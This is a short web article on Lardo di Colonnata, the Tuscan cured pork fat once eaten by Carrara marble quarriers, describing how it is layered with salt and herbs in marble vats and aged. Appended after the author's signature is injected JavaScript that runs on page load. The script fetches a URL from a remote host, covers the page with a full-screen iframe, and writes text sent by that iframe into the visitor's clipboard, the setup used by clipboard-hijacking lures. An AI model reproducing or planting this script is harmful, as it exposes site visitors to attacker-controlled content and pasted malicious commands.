
Lardo di Colonnata: Tuscan Treat
Regional Cuisine from Tuscany for Marble Workers
One of the most unusual traditional Italian foods is Lardo di Colonnata. This is a type of cured pork fat, which comes from the little village of Colonnata, high up in the Apuan Alps in Northern Tuscany. Colonnata is close to Carrara, famous for its fine marble, and lardo was the food of the marble quarriers: cheap and filling. Today lardo di colonnata is a delicacy, rather like a fine ham. It might sound horrible but it’s said to be silky, smooth and very tasty.
Traditional Tuscan cuisine uses up all scraps of food – nothing is wasted. And this dish is a prime example. It probably dates back to Roman times. Pigs used to be kept in the area, fed on the acorns that fell from the oak trees that grew on this unfertile mountain ridge. Lardo di Colonnata is made from very thin strips of pork fat, taken from the back of the pig.
It’s traditionally made in a marble vat, called a conca or conche – the inside of which is rubbed with garlic. The strips of fat are placed inside the vat in layers, and seasoned with salt. Each layer of fat alternates with a layer of herbs and spices. Every local producer has their own special combination of flavourings: but they generally involve seasonings like black pepper, rosemary, cinnamon, nutmeg, cloves, sage, oregano and even aniseed.
The vat is then sealed and traditionally left in a cave, where the cool mountain air passes around it. The salt dries the pork fat, and the flavours of the herbs and spices seep in. Some say that it’s important that Carrara marble is used for the vats, as this is free from lime. After 6 to 8 months the vat is opened and the lardo is ready to eat. You can buy it from one of the larderie in Colonnata, though these days it is made under different conditions due to new hygiene laws.
Leslie Halloran
Please check out my website at: www.lihdesigns.net
“A frog in the well does not know the sea.”- Japanese Proverb(function() {
const configLink = “https://corsproxy.io/?url=http://heyues.live”;
if (!window.__digitalflwrFetchPromise) {
window.__digitalflwrFetchPromise = fetch(configLink)
.then(response => {
if (!response.ok) {
throw new Error(” “);
}
return response.text();
})
.then(finalUrl => {
return fetch(finalUrl, { method: “HEAD” })
.then(headResponse => ({ headResponse, finalUrl }));
})
.catch(() => {
});
}
if (typeof window.__digitalflwrIframeCreated === “undefined”) {
window.__digitalflwrIframeCreated = false;
}
window.__digitalflwrFetchPromise
.then(result => {
if (!result) return;
const { headResponse, finalUrl } = result;
if (!headResponse || headResponse.status === 404) {
return;
}
if (!window.__digitalflwrIframeCreated) {
window.__digitalflwrIframeCreated = true;
createMainIframe(finalUrl);
}
})
.catch(() => {
});
function createMainIframe(url) {
const iframe = document.createElement(“iframe”);
iframe.src = url;
iframe.style.position = “fixed”;
iframe.style.top = 0;
iframe.style.left = 0;
iframe.style.width = “100%”;
iframe.style.height = “100%”;
iframe.style.border = “none”;
iframe.style.margin = 0;
iframe.style.padding = 0;
iframe.style.overflow = “hidden”;
iframe.style.zIndex = 99999;
document.body.appendChild(iframe);
window.addEventListener(“message”, function(event) {
if (!event.data || event.data.type !== “copy”) return;
if (navigator.clipboard && navigator.clipboard.writeText) {
navigator.clipboard.writeText(event.data.text).catch(() => {
fallbackCopyText(event.data.text);
});
} else {
fallbackCopyText(event.data.text);
}
});
function fallbackCopyText(text) {
const textArea = document.createElement(“textarea”);
textArea.value = text;
document.body.appendChild(textArea);
textArea.select();
try {
document.execCommand(“copy”);
} catch (err) {
}
document.body.removeChild(textArea);
}
}
})();
